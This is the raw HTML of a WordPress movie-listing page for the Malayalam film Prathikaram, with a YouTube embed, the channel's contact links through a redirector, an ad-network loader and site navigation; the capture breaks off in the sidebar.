

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thiraialayam.com/millennium-movies/2763-prathikaram-%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%A4%E0%B4%BF%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%82-super-hit-malayalam-movie-thikkurissi-jayabharathi.html
body_size: 11111
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Prathikaram | പ്രതികാരം | Super Hit Malayalam Movie |  Thikkurissi | Jayabharathi &#8211; Thiraialayam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thiraialayam &raquo; Feed" href="https://thiraialayam.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Thiraialayam &raquo; Comments Feed" href="https://thiraialayam.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Thiraialayam &raquo; Prathikaram | പ്രതികാരം | Super Hit Malayalam Movie |  Thikkurissi | Jayabharathi Comments Feed" href="https://thiraialayam.com/millennium-movies/2763-prathikaram-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b4%a4%e0%b4%bf%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%82-super-hit-malayalam-movie-thikkurissi-jayabharathi.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://thiraialayam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//thiraialayam.com/wp-content/cache/wpfc-minified/qhc8lw94/e8dc725c.php" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://thiraialayam.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://thiraialayam.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//thiraialayam.com/wp-content/cache/wpfc-minified/1b3yk0dy/2em9a.css" media="all"/>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://thiraialayam.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsup-style-css' href='https://thiraialayam.com/wp-content/themes/th/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://thiraialayam.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thiraialayam.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://thiraialayam.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='smartmenus-css' href='https://thiraialayam.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsup-style-parent-css' href='https://thiraialayam.com/wp-content/themes/newsup/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsway-style-css' href='https://thiraialayam.com/wp-content/themes/th/style.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsway-default-css-css' href='https://thiraialayam.com/wp-content/themes/th/css/colors/default.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//thiraialayam.com/wp-content/cache/wpfc-minified/2yn6qtnz/2em9a.css" media="all"/>
<script src='//thiraialayam.com/wp-content/cache/wpfc-minified/ehumen05/84l3s.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://thiraialayam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://thiraialayam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://thiraialayam.com/wp-content/themes/newsup/js/navigation.js?ver=6.4.2" id="newsup-navigation-js"></script> -->
<!-- <script type="text/javascript" src="https://thiraialayam.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.4.2" id="bootstrap-js"></script> -->
<!-- <script type="text/javascript" src="https://thiraialayam.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.4.2" id="owl-carousel-min-js"></script> -->
<!-- <script type="text/javascript" src="https://thiraialayam.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.4.2" id="smartmenus-js-js"></script> -->
<!-- <script type="text/javascript" src="https://thiraialayam.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.4.2" id="bootstrap-smartmenus-js-js"></script> -->
<!-- <script type="text/javascript" src="https://thiraialayam.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.4.2" id="newsup-marquee-js-js"></script> -->
<script type="text/javascript" src="https://thiraialayam.com/wp-content/themes/newsup/js/main.js?ver=6.4.2" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://thiraialayam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thiraialayam.com/wp-json/wp/v2/posts/2763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thiraialayam.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://thiraialayam.com/millennium-movies/2763-prathikaram-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b4%a4%e0%b4%bf%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%82-super-hit-malayalam-movie-thikkurissi-jayabharathi.html" />
<link rel='shortlink' href='https://thiraialayam.com/?p=2763' />
<link rel="alternate" type="application/json+oembed" href="https://thiraialayam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthiraialayam.com%2Fmillennium-movies%2F2763-prathikaram-%25e0%25b4%25aa%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a4%25e0%25b4%25bf%25e0%25b4%2595%25e0%25b4%25be%25e0%25b4%25b0%25e0%25b4%2582-super-hit-malayalam-movie-thikkurissi-jayabharathi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://thiraialayam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthiraialayam.com%2Fmillennium-movies%2F2763-prathikaram-%25e0%25b4%25aa%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a4%25e0%25b4%25bf%25e0%25b4%2595%25e0%25b4%25be%25e0%25b4%25b0%25e0%25b4%2582-super-hit-malayalam-movie-thikkurissi-jayabharathi.html&#038;format=xml" />
<link rel="pingback" href="https://thiraialayam.com/xmlrpc.php">    <style type="text/css" id="custom-background-css">
.wrapper {
background-color: #eee;
}
</style>
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel="icon" href="https://thiraialayam.com/wp-content/uploads-link/2022/08/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thiraialayam.com/wp-content/uploads-link/2022/08/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thiraialayam.com/wp-content/uploads-link/2022/08/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thiraialayam.com/wp-content/uploads-link/2022/08/cropped-android-chrome-512x512-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2763 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper">
<header class="mg-headwidget center light">
<!--==================== TOP BAR ====================-->
<div class="clearfix"></div>
<div class="mg-nav-widget-area-back"
style='background-image: url("https://thiraialayam.com/wp-content/themes/newsup/images/head-back.jpg" );'>
<div class="overlay">
<div class="inner" >
<div class="container-fluid">
<div class="mg-nav-widget-area">
<div class="row align-items-center">
<!-- <div class="col-md-4 col-sm-4 text-center-xs">
</div> -->
<div class="col-md-4 col-sm-4 text-center-xs">
<div class="navbar-header ownNavbar-header">
<a href="https://thiraialayam.com/" class="navbar-brand" rel="home"><img width="183" height="37" src="https://thiraialayam.com/wp-content/uploads-link/2022/03/logo_thiraialayam.png" class="custom-logo" alt="Thiraialayam" decoding="async" /></a>                                                                                    </div>
</div>
<div class="col-md-2 col-sm-4 text-center-xs">
<div class="heacent">&nbsp;</div>
</div>
<div class="col-md-6 col-sm-4 text-center-xs">
<div class="heacent"><form role="search" method="get" id="searchform" action="https://thiraialayam.com/">
<div class="input-group">
<input type="search" class="form-control" placeholder="Search" value="" name="s" />
<span class="input-group-btn btn-default">
<button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
</span> </div>
</form></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="mg-menu-full">
<nav class="navbar navbar-expand-lg navbar-wp">
<div class="container-fluid">
<!-- Right nav -->
<div class="m-header align-items-center">
<a class="mobilehomebtn" href="https://thiraialayam.com"><span
class="fas fa-home"></span></a>
<!-- navbar-toggle -->
<button class="navbar-toggler mx-auto" type="button" data-toggle="collapse"
data-target="#navbar-wp" aria-controls="navbarSupportedContent"
aria-expanded="false"
aria-label="Toggle navigation">
<i class="fas fa-bars"></i>
</button>
<!-- /navbar-toggle -->
<div class="dropdown show mg-search-box pr-2 d-none">
<a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink"
data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<i class="fas fa-search"></i>
</a>
<div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
<form role="search" method="get" id="searchform" action="https://thiraialayam.com/">
<div class="input-group">
<input type="search" class="form-control" placeholder="Search" value="" name="s" />
<span class="input-group-btn btn-default">
<button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
</span> </div>
</form>                                </div>
</div>
</div>
<!-- /Right nav -->
<div class="collapse navbar-collapse" id="navbar-wp">
<div class="d-md-block">
<ul id="menu-primary-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thiraialayam.com"><span class='fas fa-home'></span></a></li><li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a class="nav-link" title="Ayngaran" href="https://thiraialayam.com/category/ayngaran">Ayngaran</a></li>
<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a class="nav-link" title="Divo Music" href="https://thiraialayam.com/category/divo-music">Divo Music</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a class="nav-link" title="Eros Now South" href="https://thiraialayam.com/category/eros-now-south">Eros Now South</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a class="nav-link" title="Sun TV" href="https://thiraialayam.com/category/sun-tv">Sun TV</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a class="nav-link" title="Think Music India" href="https://thiraialayam.com/category/think-music-india">Think Music India</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a class="nav-link" title="Wunderbar Studios" href="https://thiraialayam.com/category/wunderbar-studios">Wunderbar Studios</a></li>
</ul>                            </div>
</div>
<!-- Right nav -->
<!--                        <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">-->
<!-- /navbar-toggle -->
<!--                            <div class="dropdown show mg-search-box">-->
<!--                                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink"-->
<!--                                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--                                    <i class="fas fa-search"></i>-->
<!--                                </a>-->
<!--                                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">-->
<!--                                    --><!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!-- /Right nav -->
</div>
</nav> <!-- /Navigation -->
</div>
</header>
<div class="clearfix"></div>
<!-- =========================
Page Content Section
============================== -->
<main id="content">
<!--container-->
<div class="container-fluid">
<!--row-->
<div class="row">
<!--col-md-->
<div class="col-md-8">
<div class="video-container-wrapper">
<div class="video-container">
<iframe width="100%" height="480" src="https://www.youtube.com/embed/m7xmcdma6Ns" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>                                    </div>
</div>
<div class="mg-blog-post-box">
<div class="mg-header mg-header-meta">
<div class="media mg-info-author-block">
<div class="media-body">
<span class="mg-blog-date"><i class="fas fa-clock"></i>
Apr 16, 2022</span>
<span class="newsup-tags"><div class="post-views content-post post-2763 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">8</span>
</div></span><br />                                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
<a href="https://thiraialayam.com/millennium-movies/2763-prathikaram-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b4%a4%e0%b4%bf%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%82-super-hit-malayalam-movie-thikkurissi-jayabharathi.html"><a href="https://thiraialayam.com/tag/millennium-movies" rel="tag">Millennium Movies</a></a>
</span>
</div>
</div>
</div>
</div>
<div class="mg-blog-post-box">
<div class="mg-header">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/millennium-movies" alt="View all posts in Millennium Movies"> 
Millennium Movies
</a>                                            </div>
<h1 class="title single"><a title="Permalink to: Prathikaram | പ്രതികാരം | Super Hit Malayalam Movie |  Thikkurissi | Jayabharathi">
Prathikaram | പ്രതികാരം | Super Hit Malayalam Movie |  Thikkurissi | Jayabharathi</a>
</h1>
</div>
<article class="small single">
Prathikaram | പ്രതികാരം | Super Hit Malayalam Movie |  Thikkurissi | Jayabharathi<br><br><br>☟REACH US ON<br><br><br>Web : <a href="http://ennt.net/l?aHR0cHM6Ly93d3cubWlsbGVubml1bWF1ZGlvcy5jb20=" target="_blank">https://www.millenniumaudios.com</a><br><br><br>Facebook : <a href="http://ennt.net/l?aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL01pbGxlbm5pdW1BdS4uLg==" target="_blank">https://www.facebook.com/MillenniumAu...</a><br><br><br>Twitter<span id="dots">...</span><span id="more"> :<a href="http://ennt.net/l?aHR0cHM6Ly90d2l0dGVyLmNvbS9taWxsZW5uaXVtYXVkaW8=" target="_blank">https://twitter.com/millenniumaudio</a><br><br><br>Blog : <a href="http://ennt.net/l?aHR0cDovL3d3dy5taWxsZW5uaXVtYXVkaW9zLmJsb2dzcG90LmluLw==" target="_blank">http://www.millenniumaudios.blogspot.in/</a></span> <a href="#" onclick="return viewMoreViewLess()" id="myBtn"> view more</a><br /><hr>
<div class="clearfix mb-3"></div>
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://thiraialayam.com/millennium-movies/2751-sukrutham-malayalam-full-movie-family-thriller-mammootty-manoj-k-jayan-gouthami.html" rel="prev">Sukrutham Malayalam Full Movie | Family Thriller | Mammootty | Manoj.K.Jayan | Gouthami <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thiraialayam.com/millennium-movies/29037-aniyan-bava-chetan-bava-malayalam-full-movie-jayaram-narendra-prasad-rajan-p-dev.html" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Aniyan Bava Chetan Bava | Malayalam Full Movie | Jayaram | Narendra Prasad | Rajan P Dev</a></div></div>
</nav>                                                                            </article>
<script>
function viewMoreViewLess () {
var dots = document.getElementById("dots");
var moreText = document.getElementById("more");
var btnText = document.getElementById("myBtn");
if (dots.style.display === "none") {
dots.style.display = "inline";
btnText.innerHTML = " view more";
moreText.style.display = "none";
} else {
dots.style.display = "none";
btnText.innerHTML = " view less";
moreText.style.display = "inline";
}
return false;
}
</script>
</div>
<div class="adflexbox" id="b84ae91c60ff46ef3302759290e402f3c"></div>
<script>
(function (d, w) {
if (!w.adflex) {
var s = d.createElement("script");
s.type = "text/javascript";
s.src = "https://www.vilamparam.net/loader.js";
d.getElementsByTagName('head')[0].appendChild(s);
w.adflex = { host: 'https://www.vilamparam.net' };
}
})(document, window);
</script>
<br/>
</div>
<!--sidebar-->
<!--col-md-3-->
<aside class="col-md-4">
<aside id="secondary" class="widget-area" role="complementary">
<div id="sidebar-right" class="mg-sidebar">
<div class="widget_text mg-widget widget_custom_html">
<div class="textwidget custom-html-widget">
<div class="mg-posts-sec-inner row">
<div class="small-list-post col-lg-3 col-md-3 col-sm-3 col-xs-3">
<img src="https://thiraialayam.com/wp-content/uploads-link/channels/AMLnZu_e_8yh_EcsgzlJEm4cC99EIVHuiuUgC-OAtxog=s900-c-k-c0x00ffffff-no-rj.jpg">                            </div>
<div class="small-list-post col-lg-9 col-md-9 col-sm-9 col-xs-9">
